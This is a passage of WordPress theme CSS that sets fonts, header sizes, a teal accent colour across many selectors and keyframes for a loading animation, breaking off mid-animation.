		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 18px; }.main-navigation ul ul a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 16px; }@media screen and (min-width: 1200px){ .single .site-main > .penci-container, .single .site-main .penci-entry-media + .penci-container, .single .site-main .penci-entry-media .penci-container { max-width:1200px;margin-left: auto; margin-right: auto; } }.single .penci-entry-title{ font-size:30px; }.penci-post-related .item-related h4{ font-size:20px; }@media only screen and (min-width: 768px) {.penci-content-post .entry-content h1{ font-size: 36px; }.penci-content-post .entry-content h2{ font-size: 32px; }.penci-content-post .entry-content h3{ font-size: 26px; }.penci-content-post .entry-content h4{ font-size: 20px; }}.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }.site-footer .penci-block-vc .penci-block__title{ font-family:'Open Sans', sans-serif; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
